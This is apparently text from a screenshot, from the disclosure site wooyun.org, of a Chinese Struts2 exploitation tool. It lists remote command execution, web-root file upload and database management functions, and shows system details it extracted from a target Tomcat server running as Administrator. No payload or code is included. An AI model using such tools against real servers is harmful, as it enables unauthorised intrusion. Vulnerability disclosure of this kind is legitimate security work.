 Struts2终极漏洞利用工具 Powered By 独孤城
目标地址：
http://10.1.0.132/LoginAction.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\webserver\apache-tomcat-6.0.20\webapps\ROOT
java.home: D:\webserver\jdk1.6.0_18\jre
java.version: 1.6.0_18
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\webserver\apache-tomcat-6.0.20\bin
java.class.version: 50.0
java.class.path: \webserver\jdk1.6.0_18\lib\tools.jar;D:\webserver\apache-tomcat-6.0.20\bin\bootstrap.jar
java.library.path: D:\webserver\jdk1.6.0_18\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:
\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Documents and Settings\Administrator\Local Settings\Temp
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.0-b13
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org